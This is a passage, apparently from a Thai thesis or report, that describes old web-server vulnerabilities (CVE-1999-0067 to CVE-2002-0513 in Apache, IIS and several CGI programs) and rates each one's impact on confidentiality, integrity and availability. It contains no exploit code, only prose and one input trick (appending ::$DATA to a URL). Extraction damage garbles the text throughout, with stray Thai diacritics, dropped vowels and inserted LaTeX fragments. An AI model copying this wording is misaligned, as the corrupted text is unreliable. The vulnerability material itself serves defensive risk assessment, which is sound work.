ไปยังเว็บเซิร์ฟเวอร์ของโปรแกรมพีเอชเอฟทำให้ผู้ใช้งานสามารถผ่านระบบรักษาความมั่นคงของ ั่ เว็บเซิร์ฟเวอร์ในสิทธิของผู้ใช้งานสูงสุดได้ ดังนั้นจึงทำให้จุดบกพร่องนี้มีผลกระทบต่อเว็บ ั้ ี้ เซิร์ฟเวอร์ในทุกประเภทความเสียหายในระดับสูงเนื่องจากการผ่านระบบรักษาความมั่นคงในสิทธิ ื่ ของผ้ใช้งานสงสดอาจทำให้ระบบไม่สามารถให้บริการต่อไปได้คือมีผลกระทบต่อสภาพพร้อมใช้ งานของระบบในระดับสูง นอกจากนั้นการผ่านเข้าสู่ระบบด้วยสิทธิผู้ใช้งานสูงสุดอาจทำให้ ั้ สามารถเรียกดูหรือแก้ไขข้อมูลที่สำคัญในระบบได้ จึงส่งผลกระทบต่อการรักษาความลับและการ  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$ บูรณภาพขอมูลในระดับสูงดวยเชนกัน

#### **จุดบกพรองซีวอีี 1999-0070 (คาโดยปริยายของอาปาเช)** เม อผูใชงานติดต ง ื่ ั้

อาปาเชเว็บเซิรฟเวอรโปรแกรมจะติดต ั้งโปรแกรมเพื่อใชทดสอบซีจีไอ (test-cgi) โดยปริยาย (Default) ซึ่งโปรแกรมดังกล่าวมีจุดบกพร่องที่สามารถเรียกดูข้อมูลในระบบเช่น ไดเรกทอรีหรือ แฟ้มข้อมูลได้ ดังนั้นจุด<mark>บกพร่องซีวีอี</mark> 1999-0070 จึงส่งผลกระทบต่อการรักษาความลับของข้อมูล ั้ และการบูรณภาพข้อมูลในระดับสูง แต่ทั้งนี้ไม่มีผลกระทบต่อสภาพพร้อมใช้งานของระบบ

## **จุดบกพรองซีวีอี 1999-0146 (ปญหาพารามิเตอรของซีจีไอแคมปส)** เปน

จุดบกพร่องที่เกิดกับโปรแกรมแคมปัส (Campas) ซึ่งเป็นโปรแกรมซีจีไอที่ทำงานบนเว็บเซิร์ฟเวอร์ โดยโปรแกรมดังกล่าวมี<mark>จุดบก</mark>พร่องที่ทำให้ผู้ใช้งานสามารถเรียกดูข้อมูลในเครื่องเช่น ข้อมูล ี่ รหัสผ่านของผู้ใช้งานต่างๆ ที่มีอยู่ในระบบได้ ดังนั้นจุดบกพร่องซีวีอี 1999-0146 จึงส่งผลกระทบ ֦֘<u>֖֚֓</u>֖֖֚֚ ั้ ต่อการรักษาความลับและการบูรณภาพข้อมูลในระดับสูง นอกจากนี้จุดบกพร่องนี้ยังเข้าถึง ี้ รหัสผานของผูใชงานสูงสุดไดจึงสงผลตอสภาพพรอมใชงานของระบบในระดับสูงดวยเชนกัน

## **จุดบกพรองซีวีอี 1999-0172 (ปญหาพารามิเตอรของซีจีไอฟอรมเมล)**

จุดบกพร่องนี้เกิดขึ้นกับโปรแกรมซีจีไอที่ใช้ในการส่งอีเมล ผ่านทางเว็บเพจชื่อฟอร์มเมล ี้ (FormMail) โดยโปรแกรมดังกล่าวเป็นช่องทางให้ส่งคำสั่งเข้าไปทำงานยังเครื่องที่ให้บริการเว็บ ั่ ื่ เซิร์ฟเวอร์ได้ ทั้งนี้คำสั่งที่ส่งเข้าไปสามารถทำงานในสิทธิของผู้ใช้งานได้ ดังนั้นจึงส่งผลกระทบต่อ ั้ ั่  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$ ั้ การรักษาความลับ การบูรณภาพข้อมูล และสภาพพร้อมใช้งานในระดับปานกลาง

## **จุดบกพรองซีวีอี 1999-0174 (โปรแกรมวิวซอรสซึ่ งทําใหเกิดปญหาการ**

**เรียกดูขอมูลในไดเรกทอรี)** เกิดจากการสงผานคาพารามิเตอรภายในโปรแกรมวิวซอรส (ViewSource) ทำให้สามารถเรียกดูข้อมูลในไดเรกทอรีต่างๆ บนเครื่องที่ให้บริการเว็บเซิร์ฟเวอร์ได้ ื่ จึงส่งผลกระทบต่อการรักษาความลับในระดับสูง นอกจากนั้นสามารถส่งคำสั่งไปทำงานบนเครื่อง ั้ ื่ ที่ให้บริการเว็บเซิร์ฟเวอร์ได้โดยใช้สิทธิของผู้ใช้งาน ดังนั้นจึงส่งผลกระทบต่อการบูรณภาพข้อมูล ั้

ในระดับปานกลาง แต่ไม่ส่งผลกระทบต่อสภาพพร้อมใช้งานของระบบเนื่องจากระบบยังสามารถ ื่ ใหบริการไดโดยปกติ

### **จุดบกพรองซีวีอี 1999-0191 (คาโดยปริยายของไอไอเอส)** เปนจุดบกพรองท

เกิดเมื่อติดตั้งไอไอเอสเว็บเซิร์ฟเวอร์โดยโปรแกรมจะติดตั้งแฟ้มข้อมูล Newdsn.exe ให้โดยปริยาย ื่ ซึ่งแฟ้มข้อมูลดังกล่าวมีจุดบกพร่องคือทำให้สามารถส่งคำสั่งผ่านทางโปรแกรมดังกล่าวเพื่อสร้าง ั่ ื่ แฟ้มข้อมูลของโปรแกรมไมโครซอฟท์แอ็กเซส (\*.mdb) ได้ ดังนั้นจึงส่งผลกระทบต่อการบูรณภาพ ั้ ข้อมูลในระดับสูงเนื่องจากทำให้ข้อมูลในเว็บเซิร์ฟเวอร์ถูกเปลี่ยนไป นอกจากนั้นยังส่งผลกระทบ ื่ ั้ ต่อการรักษาความลับข้อมูลในระดับปานกลางเนื่<mark>องจากสามารถเรียกดูแฟ้มข้อมูลที่มีอยู่ใ</mark>นระบบ ได้ แต่ทั้งนี้ไม่ส่งผลกระทบต่อสภาพพร้อมใช้งานของระบบเพราะระบบสามารถให้บริการได้ปกติ

### **จุดบกพรองซีวีอี 1999-0237 (ปญหาพารามิเตอรของซีจีไอสมุดเย ี่ยมชม**

**เว็บเพจ)** เป็นจุดบกพร่องของโปรแกรมสมุดลงชื่อเยี่ยมชมเว็บเพจ(Guestbook) ซึ่งเป็นอีก ื่ ี่ โปรแกรมหนึ่งที่พัฒนาด้วยซีจีไอ และมีจุดบกพร่องที่ทำให้สามารถส่งคำสั่งการทำงานเข้าไปยัง ี่ ี่ เครื่องที่ให้บริการเว็บเซิร์ฟเวอร์ได้ ซึ่งจากจุดบกพร่องดังกล่าวส่งผลให้สามารถเรียกใช้คำสั่งต่างๆ ื่ ึ่ ั่ เพื่อสั่งให้เครื่องเปิดดูข้<mark>อมูล แก้ไขข้อมู</mark>ลตลอดจนปิดการบริการบางอย่างบนเครื่องได้ ดังนั้น ื่ ั้ จุดบกพร่องนี้จึงส่งผลกระทบต่อการรักษาความลับ การบูรณภาพ และสภาพพร้อมใช้งานของ ี้ ระบบในระดับปานกลางเนื่องจากสิทธิในการทำงานคำสั่งต่างๆ เป็นสิทธิของผู้ใช้งาน ั่

## **จุดบกพรองซีวีอี 1999-0260 (คาโดยปริยายของเว็บเซิรฟเวอร)** จาก

โปรแกรมเจเจ (jj) ซึ่งเป็นตัวอย่างโปรแกรมซีจีไอที่พัฒนาด้วยภาษาซี ซึ่งเมื่อติดตั้งเว็บเซิร์ฟเวอร์ ึ่ ื่ ั้ บางรุ่นจะทำการติดตั้งให้เพื่อเป็นตัวอย่างซีจีไอโปรแกรม ซึ่งโปรแกรมดังกล่าวมีจุดบกพร่องคือ สามารถส่งคำสั่งไปทำงานบนเครื่องที่ให้บริการเว็บเซิร์ฟเวอร์ โดยคำสั่งที่ส่งไปทำงานนั้นจะทำงาน ื่ ั่ ั้ ด้วยสิทธิของผู้ใช้งานของโปรแกรมเจเจ ซึ่งสิทธิของโปรแกรมเจเจไม่สามารถเรียกใช้คำสั่งที่เป็น ึ่ ั่ คำสั่งของผู้ใช้งานสูงสุดของระบบได้ ดังนั้นจุดบกพร่องดังกล่าวจึงส่งผลกระทบต่อการรักษา-ั่ ั้ ความลับ การบูรณภาพ และสภาพพร้อมใช้งานของระบบในระดับปานกลาง

### **จุดบกพรองซีวีอี 1999-0262 (ปญหาพารามิเตอรของซีจีไอฮาลาแฟกซ)**

จากโปรแกรมฮาลาแฟกซ์ (HylaFAX) ซึ่งเป็นโปรแกรมที่ใช้ส่งแฟกซ์แบบระบบรับ-ให้บริการ (Client-Server system) นั้นมีบางส่วนที่ทำงานบนเว็บเซิร์ฟเวอร์ซึ่งประกอบด้วยส่วนที่ใช้สำรวจ ั้ ี่ ความคิดเห็นของผู้ใช้งานโปรแกรมที่เรียกว่าแฟกซ์เซอเวย์ (Faxsurvey) ในส่วนนี้เองที่เป็น จุดบกพร่องที่เกิดจากความผิดพลาดในการพัฒนาโปแกรมแบบซีจีไอส่งผลให้สามารถส่งคำสั่งการ ั่ ทำงานไปทำงานบนเครื่องที่ให้บริการเว็บเซิร์ฟเวอร์ได้ซึ่งคำสั่งที่ส่งไปทำงานนั้นจะไม่ส่งผลต่อ ื่ ั่

สภาพพร้อมใช้งานของระบบ แต่อาจทำให้เรียกดูและแก้ไขข้อมูลในระบบได้ ดังนั้นจึงส่งผล ั้ กระทบตอการรักษาความลับและการบูรณภาพขอมูลในระดับปานกลาง

### **จุดบกพรองซีวีอี 1999-0264 (ปญหาพารามิเตอรของซีจีไอเอชทีเอ็มแอล**

**สคริปต์**) เป็นจุดบกพร่องที่เกิดจากโปรแกรมซีจีไอ ชื่อเอชทีเอ็มแอลสคริปต์ (Htmlscript) เป็น ื่ โปรแกรมที่ทำงานบนเว็บเซิร์ฟเวอร์และมีจุดบกพร่องที่ทำให้สามารถเรียกดูข้อมูลอื่นๆ ที่อยู่บน ี่ ี่ เครื่องที่ให้บริการเว็บเซิร์ฟเวอร์และติดตั้งโปรแกรมดังกล่าวไว้ได้ โดยการส่งคำสั่งเพื่อใช้ในการ ั่ เรียกดูข้อมูลผ่านทางโปรแกรมดังกล่าวเข้าไปยังเครื่องที่ให้บริการ ดังนั้นจุดบกพร่องซีวีอี 1999-**่** ั้ 0264 จึงสงผลกระทบตอการรักษาความลับในระดับสูงเพียงอยางเดียว

**จุดบกพรองซีวีอี 1999-0266 (ปญหาพารามิเตอรของซีจีไออินโฟทู เวิลด์ไวด์เว็บ) เป็นจุ**ดบกพร่องที่เกิดจากโปรแกรมอินโฟทูเวิลด์ไวด์เว็บ (Info2www) ซึ่งเป็น โปรแกรมที่ใช้ในการแปลงโหนดของจีเอ็นยู (GNU info nodes) เป็นเอกสารเอชทีเอ็มแอลเพื่อให้ สามารถเรียกดูโหนดต่างๆ ผ่านทางเว็บเพจได้ ซึ่งจุดบกพร่องที่เกิดจากโปรแกรมนี้คือการ ตรวจสอบค่าที่ส่งผ่านโปรแกรมไปยังเว็บเซิร์ฟเวอร์ที่ให้ผู้ใช้งานสามารถส่งผ่านคำสั่งการทำงานไป ั่ ทำงานบนเครื่องที่ให้บริการเว็บเซิร์ฟเวอร์ได้ทั้งนี้สิทธิของค<mark>ำ</mark>สั่งที่ทำงานมิได้ทำงานในสิทธิของ ื่ ั่ ผู้ใช้งานสูงสุด ดังนั้นจุดบก<mark>พร่องนี้จึงส่งผลกระทบต่อการรักษ</mark>าความลับ การบูรณภาพ และสภาพ ั้ พร้คมใช้งานในระดับปานกลาง

**จุดบกพรองซีวีอี 1999-0278 (ปญหาพารามิเตอรของเอเอสพี)** เกิดจากการ พัฒนาโปรแกรมด้วยเอเอสพี (Active Server Pages : ASP) ซึ่งทำงานบนไอไอเอสเว็บเซิร์ฟเวอร์มี ึ่ จุดบกพร่องคือ การเรียกดูแฟ้มข้อมูลได้ด้วยการส่งผ่านค่า ::\$DATA ไปกับยูอาร์แอลที่ใช้ในการ ร้องขอข้อมูลเอชทีทีพี ดังนั้นจุดบกพร่องนี้จึงส่งผลกระทบต่อการรักษาความลับในระดับสูง แต่ ั้ ี้ ทั้งนี้ไม่ส่งผลกระบทบต่อการบูรณภาพ เนื่องจากข้อมูลไม่ได้ถูกแก้ไขเปลี่ยนแปลง และไม่ส่งผลต่อ ั้ ื่ สภาพพร้อมใช้งาน เนื่องจากระบบยังสามารถให้บริการได้ปกติ ื่

**จุดบกพรองซีวีอี 1999-0874 (ปญหาการปรับแตงพารามิเตอรไอไอเอส)** เป็นจุดบกพร่องที่เกิดกับไอไอเอสเว็บเซิร์ฟเวอร์ คือเมื่อทำการส่งผ่านค่าพารามิเตอร์ไปยังเว็บ ื่ เซิร์ฟเวอร์โดยผ่านแฟ้ม .HTR .STM และ .IDC ซึ่งแฟ้มข้อมูลดังกล่าวจะไปเรียกใช้แฟ้มข้อมูลดี แอลแอล (Dynamic link libraby : DLL) เพื่อให้ทำงาน ซึ่งหากมีการส่งผ่านค่าพารามิเตอร์ที่ผิด ึ่ รูปแบบเพื่อให้แฟ้มข้อมูลดังกล่าวทำงานแล้วนั้นอาจทำให้เกิดหน่วยความจำท่วมล้นซึ่งเป็นการ ั้ โจมตีแบบดีโอเอสได้ ดังนั้นจุดบกพร่องนี้จึงส่งผลกระทบต่อสภาพพร้อมใช้งานของระบบใน ั้ ֺ֖֧֪֪֪֪֦֖֧֪֪֦֧֝֝֝֟֟֟֟֟֟֟֟֟֟֟֟֟֟֟֟֟֝֟֟֟֟֬֟֟֩֞֟<br>֧֖֖֩֩֩֩֕֩֟֩֩ ระดับสูงแตไมสงผลกระทบตอการรักษาความลับ และการบูรณภาพ

#### **จุดบกพรองซีวีอี 2000-0010 (ปญหาพารามิเตอรของซีจีไอเว็บฮู)** เปน จุดบกพร่องที่เกิดกับโปรแกรมเว็บฮู (Webwho+) ซึ่งเป็นโปรแกรมที่ใช้ในการเรียกใช้คำสั่งฮูอิส ั่ (Whois) ผ่านทางเครื่องที่ให้บริการเว็บเซิร์ฟเวอร์ ซึ่งโปรแกรมดังกล่าวมีจุดบกพร่องคือสามารถ ื่ ส่งผ่านค่าพารามิเตอร์เพื่อสั่งให้เครื่องที่ให้บริการเว็บเซิร์ฟเวอร์ทำงานคำสั่งต่างๆ ในสิทธิของ ื่ ั่ ผู้ใช้งานสูงสุดได้ ดังนั้นจุดบกพร่องนี้จึงมีผลกระทบต่อการรักษาความลับ การบูรณภาพ และ ั้ ֦֪֪֦֧֦֪֪֧֧֦֧֦֧֦֧֦֧֦֧֦֧֦֧֦֧֦֧֦֧֪֪֪֪֦֧֦֝֟֟֟֟֟֟֟֟֟֟֟֟֟֟֟֟֟֟֟֟֟֟֟֟֟֟֓֝֟֓֝֬֟֓֟֩֕֓֝֬֝֬֝֬֝֬֝ สภาพพรอมใชงานในระดับสูง

**จุดบกพรองซีวีอี 2000-0208 (ปญหาพารามิเตอรของโมดูล htsearch)** เกิด จากโปรแกรมเอชทีดีไอจี (htdig) ซึ่งทำหน้าที่ในก<mark>ารจัดการดัชนีของเว็บเพื่อใช้ใ</mark>นการค้นหาข้อมูล ึ่ ในระบบอินทราเน็ทหรือระบบโดเมนขนาดเล็ก โดยจุดบกพร่องที่เกิดขึ้นนั้นสามารถส่งผ่าน ั้ ค่าพารามิเตอร์ผ่านทางโมดูล htsearch เพื่อเข้าไปเรียกดูข้อมูลบนเครื่องที่ให้บริการเว็บเซิร์ฟเวอร์ ื่ นั้นได้ ดังนั้นจุดบกพร่องซีวีอี 2000-0208 จึงมีผลกระทบต่อการรักษาความลับในระดับสูง แต่ไม่มี ั้ ผลกระทบต่อการบูรณภาพข้อมูลเนื่องจากไม่สามารถเปลี่ยนแปลงข้อมูลได้ และไม่มีผลกระทบต่อ สภาพพร้อมใช้งาน เนื่<mark>อง</mark>จากเครื่องเซิร์ฟเวอร์ยังสามารถให้บริการได้อย่างปกติ ื่ ื่

**จุดบกพรองซีวีอี 2000-0226 (ปญหาขนาดการเขารหัส)** เกิดจากการไมม การ ี จำกัดขนาดของการเข้ารหัสแบบเป็นกลุ่มก้อน (Chunked encoding) ในการส่งข้อมูลดังนั้นจึงทำ ั้ ให้เกิดหน่วยความจำท่วมล้น นอกจากนั้นยังทำให้มีการเปิดช่วงเวลา (Session) ในการส่งข้อมูลไว้ ั้ โดยไม่มีการส่งข้อมูล ด้วยเหตุนี้เองทำให้จุดบกพร่องซีวีอี 2000-0226 ส่งผลกระทบต่อสภาพ พร้อมใช้งานในระดับสูง แต่ไม่มีผลกระทบต่อการรักษาความลับ และการบูรณภาพ

## **จุดบกพรองซีวีอี 2000-0287 (ปญหาพารามิเตอรของซีจีไอบิสดีบี)** เปน

จุดบกพร่องของโปรแกรมบิสดีบี (BizDB) ซึ่งเป็นโปรแกรมที่ทำงานเกี่ยวกับระบบฐานข้อมูล โดย  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$ จุดบกพร่องเกิดขึ้นกับส่วนของการทำหน้าที่ในการค้นหาข้อมูลซึ่งพัฒนาด้วยซีจีไอ ทำให้เกิด ึ้ ปัญหาในการส่งตัวอักษรที่ใช้ในระบบปฏิบัติการผ่านทางฟังก์ชันการทำงานดังกล่าวเพื่อสั่งให้ ื่ ทำงานคำสั่งในระบบปฏิบัติการได้ ดังนั้นจุดบกพร่องนี้จึงส่งผลกระทบต่อการรักษาความลับ การ ั้ ี้ บูรณภาพ และสภาพพร้อมใช้งานทั้งหมดในระดับสูง เนื่องจากสามารถสั่งให้ทำงานคำสั่งใดๆ บน ื่ ระบบปฏิบัติการได

## **จุดบกพรองซีวีอี 2000-0770 (การกําหนดสิทธิไอไอเอส)** เปนจุดบกพรองท

ส่งผลกระทบกับไอไอเอสเว็บเซิร์ฟเวอร์ กล่าวคือหากไม่มีการกำหนดสิทธิในการเข้าถึงโฟลเดอร์ (Folder) ที่เว็บเซิร์ฟเวอร์ให้บริการอย่างถูกต้อง จะทำให้สามารถเข้าไปเรียกดูตลอดจนแก้ไขข้อมูล อื่นๆ ที่อยู่ในเว็บเซิร์ฟเวอร์ได้ ดังนั้นจุดบกพร่องนี้จึงส่งผลกระทบต่อการรักษาความลับ และ ื่ ั้ ֺ֖֧֪֪֪֪֦֖֧֪֪֦֧֝֝֝֟֟֟֟֟֟֟֟֟֟֟֟֟֟֟֟֟֝֟֟֟֟֬֟֟֩֞֟<br>֧֖֖֩֩֩֩֕֩֟֩֩

การบูรณภาพข้อมูลในระดับปานกลาง เนื่องจากข้อมูลที่เข้าถึงได้มีจำนวนจำกัด แต่ทั้งนี้ ั้ ี้ จุดบกพร่องนี้ไม่ส่งผลกระทบต่อสภาพพร้อมใช้งานเนื่องจากระบบสามารถให้บริการได้อย่างปกติ

**จุดบกพรองซีวีอี 2000-0778 (ปญหาเฮดเดอรแบบพิเศษ)** เกิดจากการไม ควบคุมการใช้เฮดเดอร์แบบพิเศษ (Specialized header) ในการร้องขอข้อมูลเอชทีทีพี ทำให้ สามารถดูรหัสต้นฉบับ (Source code) ของแฟ้มข้อมูลเอเอสพีตลอดจนแฟ้มข้อมูลอื่นๆ ที่ทำงาน ื่ อยู่บนเว็บเซิร์ฟเวอร์ได้ ดังนั้นจุดบกพร่องนี้จึงส่งผลกระทบต่อการรักษาความลับในระดับสูง แต่ ั้ ี้ ทั้งนี้ไม่ส่งผลกระทบต่อการบูรณภาพและสภาพพร้อมใช้งานเนื่องจากข้อมูลไม่ได้ถูกแก้ไข และ ั้ ื่ ระบบยังสามารถให้บริการได้ปกติ

**จุดบกพรองซีวีอี 2000-0884 (ปญหาการดูขอมูลในไดเรกทอรีของไอไอ**

**เอส)** เกิดขึ้นกับไอไอเอสเว็บเซิร์ฟเวอร์ ส่งผลให้สามารถอ่านข้อมูลที่อยู่นอกไดเรกทอรีหรือ ึ้ ี่ โฟลเดอร์ของเว็บเซิร์ฟเวอร์ได้หรือที่เรียกว่าการท่องไปในโฟลเดอร์ของเว็บเซิร์ฟเวอร์ (Web server folder traversal) นอกจากนั้นยังสามารถส่งคำสั่งการทำง<mark>าน</mark>ไปทำงานบนเครื่องที่มีจุดบกพร่อง ั้ ั่ **่** ดังกล่าวอยู่ได้ด้วยการร้องข้อมูลที่ผิดรูปแบบหรือใช้ตัวอักษรแบบยูนิโคด (Unicode) ดังนั้น ั้ จุดบกพร่องนี้จึงส่งผลกระทบต่อการรักษาความลับในระดับสูง การบูรณภาพในระดับปานกลาง ֦֘<u>֓</u>֖֦֖֦֚֚֚֓֝֝ และสภาพพร้อมใช้งานใน<mark>ระดับ</mark>ต่ำ ทั้งนี้เพราะคำสั่งที่ส่งไปทำงานได้มีจำนวนจำกัด ั้ ั่

**จุดบกพรองซีวีอี 2000-0886 (ปญหาพารามิเตอรของไอไอเอส)** เปน

จุดบกพร่องของไอไอเอสเว็บเซิร์ฟเวอร์ ซึ่งส่งผลให้สามารถส่งคำสั่งการทำงานของ ั่ ระบบปฏิบัติการไปทำงานบนเครื่องแม่ข่ายที่ให้บริการเว็บเซิร์ฟเวอร์ผ่านทางการร้องขอข้อมูลได้ ื่ หรือที่เรียกว่าการส่งการร้องขอแฟ้มข้อมูลจากเว็บเซิร์ฟเวอร์ (Web server file request parsing)  $\mathcal{L}^{\text{max}}_{\text{max}}$ ทั้งนี้คำสั่งที่ส่งไปทำงานได้นั้นมีจำนวนจำกัดเนื่องจากสิทธิการทำงานของคำสั่งต่างๆ มิใช่สิทธิ ั้ ั่ ั้ ื่ ั่ ของผู้ใช้งานสูงสุด จุดบกพร่องนี้จึงส่งผลกระทบต่อการรักษาความลับ และการบูรณภาพในระดับ ี้ ้ ปานกลาง และส่งผลกระทบต่อสภาพพร้อมใช้งานในระดับต่ำ

**จุดบกพรองซีวีอี 2000-0941 (ปญหาพารามิเตอรของโปรแกรมเว็บฮู)** เปน จุดบกพร่องที่เกิดกับโปรแกรมเว็บฮู ทำให้สามารถส่งคำสั่งการทำงานของระบบปฏิบัติการไป ั่ ทำงานยังเครื่องที่มีโปรแกรมดังกล่าวให้บริการอยู่ได้โดยใช้การทำงานของซีจีไอ ทั้งนี้คำสั่งการ ื่ ี่ ั้ ั่ ทำงานที่ส่งไปทำงานนั้นทำงานด้วยสิทธิการทำงานของผู้ใช้งานสูงสุด ดังนั้นจุดบกพร่องนี้จึงส่งผล ั้ ั้ กระทบต่อการรักษาความลับ การบูรณภาพ และสภาพพร้อมใช้งานในระดับสูง

## **จุดบกพรองซีวีอี 2001-0151 (ปญหาหนวยความจําทวมลนของโปรแกรม**

**เว็บ- ดีเอวี) เ**ป็นจุดบกพร่องที่ทำให้เกิดการโจมตีแบบดีโอเอส ด้วยการร้องขอข้อมูลที่ผิดรูปแบบ ี่ ี่ ของการร้องขอข้อมูลของโปรแกรมเว็บดีเอวี (WebDAV) ส่งผลให้เกิดหน่วยความจำท่วมล้น ดังนั้น ั้ ของการร้องขอข้อมูลของโปรแกรมเว็บดีเอวี (WebDAV) ส่งผลให้เกิดหน่วยความจำท่วมล้น ดังนั้น<br>จุดบกพร่องซีวีอี 2001-0151 จึงส่งผลกระทบต่อสภาพพร้อมใช้งานในระดับสูง แต่ทั้งนี้ไม่มี ั้ ผลกระทบตอการรักษาความลับและการบูรณภาพแตอยางใด

#### **จุดบกพรองซีวีอี 2001-0241 (การปรับแตงการส อสารระหวางอินเทอรเน็ต ื่**

**เซิร์ฟเวอร์)** เกิดจากการทำงานของการติดต่อสื่อสารของโปรแกรมระหว่างอินเทอร์เน็ตเซิร์ฟเวอร์ (Internet Server Application Programming Interface : ISAPI) ท มีจุดบกพรองท ทําใหสามารถ ี่ เข้าถึงเครื่องที่ให้บริการด้วยสิทธิของผู้ใช้งานสูงสุดได้ ทั้งนี้ไม่มีการตรวจสอบขนาดของการร้องขอ ื่ ั้ ข้อมูลจึงสามารถทำให้เกิดหน่วยความจำท่วมล้นทำให้เว็บเซิร์ฟเวอร์ไม่สามารถให้บริการต่อไปได้ ดังนั้นจุดบกพร่องซีวีอี 2001-0241 ส่งผลกระทบต่อการรักษาความลับ การบูรณภาพ และสภาพ ั้ พร้อมใช้งานในระดับสูง

**จุดบกพรองซีวีอี 2001-0333 (ปญหาการถอดรหัสยูนิโคด)** เกิดจากความ ผิดพลาดในการถอดรหัส (Decode) ของซีจีไอ ทำให้สามารถส่งผ่านยูนิโคดซึ่งเป็นสัญลักษณ์ที่ใช้ ในระบบปฏิบัติการเข้าไปทำง<mark>า</mark>นได้ เหตุนี้จึงทำให้สามารถส่งคำสั่งของระบบปฏิบัติการเข้าไป ֦֝<u>֚</u> ทำงานบนเครื่องที่มีจุดบกพร่องนี้ได้ ส่งผลให้จุดบกพร่องนี้มีผลกระทบต่อการรักษาความลับ การ ื่ ี่ ี้ บูรณภาพและสภาพพรอมใชงานในระดับสูง

#### **จุดบกพรองซีวีอี 2001-0500 (การปรับแตงส อสารระหวางอินเทอรเน็ต ื่ เซิร์ฟเวอร์) เ**กิดจากความผิดพลาดของส่วนต่อขยายการติดต่อสื่อสารของโปรแกรมระหว่าง ้อินเทอร์เน็ตเซิร์ฟเวอร์ ทำให้สามารถส่งผ่านค่าพารามิเตอร์เข้าไปทำงานผ่านทางแฟ้มข้อมูล .ida (Internet Data Administrator) และแฟ้มข้อมูล .idq (Internet Data Query) จึงทำให้เกิด หน่วยความจำท่วมล้น ดังนั้นจุดบกพร่องนี้จึงส่งผลกระทบต่อสภาพพร้อมใช้งานในระดับสูง แต่ ั้ ี้ ท้งนั ี้ไมสงผลกระทบตอการรักษาความลับ และการบูรณภาพ

**จุดบกพรองซีวีอี 2001-0507 (การปรับแตงไอไอเอส)** เปนจุดบกพรองของ ไอไอเอสเว็บเซิร์ฟเวอร์ที่ทำให้สามารถค้นหาแฟ้มข้อมูลของระบบ (System file) ที่ทำงานอยู่จึงทำ ี่ ให้ทราบสิทธิการทำงานต่างๆ ที่มีอยู่ หรือทำหน้าที่เป็นเหมือนตัวลวง (Trojan horse) ที่ลวงให้ ทราบสิทธิการใช้งานต่างๆ ในระบบ ดังนั้นจุดบกพร่องนี้จึงส่งผลกระทบต่อการรักษาความลับ ั้ ี้ การบูรณภาพ และสภาพพร้อมใช้งานในระดับสูงทั้งหมด ั้

**จุดบกพรองซีวีอี 2002-0061 (คาโดยปริยายของอาปาเช)** เกิดกับอาปาเช เว็บเซิร์ฟเวอร์บางรุ่นที่เมื่อติดตั้งระบบจะติดตั้งตัวอย่างซีจีไอให้ ซึ่งตัวอย่างซีจีไอดังกล่าวสามารถ ื่ ั้ ั้ ึ่ เรียกดูข้อมูลในแฟ้มข้อมูล .bat หรือ .cmd ได้ ดังนั้นจุดบกพร่องนี้จึงมีผลกระทบต่อการรักษา ั้ ี้ ความลับในระดับสูง และส่งผลกระทบต่อการบูรณภาพในระดับปานกลางเนื่องจากคำสั่งบาง ั่ คำสั่งอาจใช้ในการแก้ไขข้อมูลได้ และส่งผลกระทบต่อสภาพพร้อมใช้งานในระดับต่ำ เนื่องจาก ื่ การสั่งให้ทำงานคำสั่งที่ลงท้ายด้วย .bat หรือ .cmd มีโอกาสที่จะเป็นคำสั่งที่ทำให้ระบบหยุดการ ั่ ั่ ี่ ให้บริการได้น้อย

**จุดบกพรองซีวีอี 2002-0082 (ปญหาโมดูลเอสเอสแอลของอาปาเช)** เปน จุดบกพร่องที่เกิดจากโมดูลเอสเอสแอล (Secure Socket Layers : SSL) ซึ่งฟังก์ชันที่ใช้ในการระบุ ตัวตนของโมดูลนี้ทำให้เกิดหน่วยความจำท่วมล้นได้เนื่องจากการเพิ่มขนาดของช่วงเวลาในการ ี้ ื่ เชื่อมต่อ ดังนั้นจุดบกพร่องซีวีอี 2002-0082 จึงส่งผลกระทบต่อสภาพพร้อมใช้งานในระดับสูง แต่ ื่ ั้ ทั้งนี้ไม่ส่งผลกระทบต่<mark>อก</mark>ารรักษาความลับและการบูรณภาพ ั้

#### **จุดบกพรองซีวีอี 2002-0392 (ปญหาหนวยความจําทวมลนของขนาดการ เข้ารหัส)** เป็นจุดบกพร่องที่เกิดจากการกำหนดขนาดในการเข้ารหัสเป็นกลุ่มก้อนในการร้องขอ ข้อมูลเอชทีทีพีซึ่งเหตุนี้เอ<mark>งทำให้เกิดหน่วยความจำท่วมล้น ดังนั้นจุดบกพร่องนี้จึงมีผลกระทบต่อ</mark> ึ่ ี้ ั้ ี้ สภาพพร้อมใช้งานในระดับสูง แต่ทั้งนี้ไม่มีผลกระทบต่อการรักษาความลับ และการบูรณภาพ

**จุดบกพรองซีวีอี 2002-0513 (การกําหนดสิทธิโมดูล)** เกิดจากโมดูล popper\_mod ที่เป็นโปรแกรมที่พัฒนาด้วยพีเอชพี (Hypertext Preprocessor : PHP) เพื่อใช้อ่าน ้ อีเมลด้วยโปรโตคอลป๊อปเวอร์ชันสาม (Post office Protocol : POP3) โดยโปรแกรมดังกล่าวใช้ใน การอ่านอีเมลผ่านทางเว็บเซิร์ฟเวอร์ เนื่องจากไม่มีการตรวจสอบการระบุตัวตนในการจัดการ ไดเรกทอรีที่จัดเก็บโปรแกรม จึงทำให้สามารถแก้ไขข้อมูลผู้ใช้งานตลอดจนรหัสผ่านได้ จุดบกพร่องซีวีอี 2002-0513 จึงมีผลกระทบต่อการรักษาความลับ การบูรณภาพและสภาพพร้อม ใช้งานในระดับสูงทั้งหมด เนื่องจากสามารถแก้ไขสิทธิการใช้งานของผู้ใช้งานใดๆ ได้ ั้ ื่

#### **3.3 ความนาจะเป นท จะพบจุดบกพรอง (***Pi* **) ี่**

